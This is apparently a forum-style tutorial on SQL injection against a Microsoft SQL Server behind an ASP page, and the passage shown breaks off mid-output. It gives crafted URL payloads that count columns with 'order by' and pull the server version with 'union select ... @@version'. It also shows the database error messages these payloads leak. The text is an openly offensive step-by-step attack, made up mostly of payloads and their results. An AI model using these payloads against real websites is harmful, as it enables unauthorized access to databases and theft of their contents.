 MSSQL Injection :

1) Finding number of columns

I will use:
Code:
http://www.site.com/sr/page/member.asp?id=234

To find column number we gonna use order by function. We will add +order+by+5-- at end of link.
Code:
http://www.site.com/sr/page/member.asp?id=234+order+by+5--

So we will get this error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]The ORDER BY position number 5 is out of range of the number of items in the select list.

/sr/page/member.asp, line 38

which means that there is less then 5 columns, lets try with 4. We get same error, so we gonna try with 3 and we get next error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect syntax near the keyword 'order'.

/sr/page/member.asp, line 44

Which means that there is 3 columns.

2) Finding database version

To find database version we are using @@version.
Code:
http://www.site.com/sr/page/member.asp?id=-234+union+select+all+1,@@version,3--

and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'Microsoft SQL Server 2000 - 8.00.2055 (Intel X86) Dec 16 2008 19:46:53 Copyright (c) 1988-2003 Microsoft Corporation Desktop Engine on